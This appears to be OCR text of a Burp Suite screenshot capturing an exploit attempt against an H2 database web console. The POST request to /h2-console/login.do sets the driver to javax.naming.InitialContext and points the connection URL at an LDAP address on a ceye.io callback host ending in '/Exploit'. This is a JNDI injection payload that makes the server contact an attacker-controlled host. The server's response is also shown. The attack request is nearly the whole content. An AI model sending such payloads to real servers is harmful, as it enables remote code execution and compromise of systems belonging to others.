 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Batch Scan Report Generator Bypass WAF xssValidator
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: ?
Request
Raw Params Headers Hex
1 POST /h2-console/login.do?jsessionid=ad3ae393781ccf8d7abf0345aa88e398
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Referer:
/h2-console/login.do?jsessionid=ad3
ae393781ccf8d7abf0345aa88e398
10 Content-Length: 183
11
12 language=en&setting=Generic+JNDI+Data+Source&name=
Generic+JNDI+Data+Source&driver=javax.naming.InitialContext&url=
ldap%3A%2F%2F9pb78ZOIPvvchAH. .ceye.io%2FExploit&user=&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Content-Type: text/html
4 Content-Length: 937
5 Date: Sat, 09 May 2020 05:44:24 GMT
6 Connection: close
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
9 <!--
10 Copyright 2004-2019 H2 Group. Multiple-Licensed under the MPL 2.0,
11 and the EPL 1.0 (http://h2database.com/html/license.html).
12 Initial Developer: H2 Group
13 -->
14 <html><head>
15 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"
/>
16 <title>H2 Console</title>
17 <link rel="stylesheet" type="text/css" href="stylesheet.css" />
18 <script type="text/javascript">
19 location.href =
'login.jsp?jsessionid=9c9d439ca1bf0805d9b270fea5d0fffb';
20 </script>
21 </head>
22 <body style="margin: 20px;">
23
24 <h1>Welcome to H2</h1>
25 <h2>No Javascript</h2>
26 If you are not automatically redirected to the login page, then
27 Javascript is currently disabled or your browser does not support
Javascript.
28 For this application to work, Javascript is essential.
? < + > Type a search term 0 matches
Done 1,081 bytes | 495 millis